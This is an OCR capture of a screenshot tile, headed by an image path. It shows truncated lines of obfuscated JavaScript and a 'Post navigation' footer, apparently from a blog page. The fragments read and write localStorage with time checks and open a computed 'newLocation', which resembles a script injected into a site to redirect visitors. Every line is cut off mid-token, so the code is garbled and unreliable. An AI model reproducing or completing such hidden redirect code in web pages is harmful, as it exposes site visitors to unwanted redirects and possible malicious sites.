
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b
{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0
()&&window[_0x365b[0x1e]](newLocation,_0x365b[
_0x2b4a92=location[_0x365b[0x20]];let _0x1b122
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseI
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224))
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docu
Post
navigation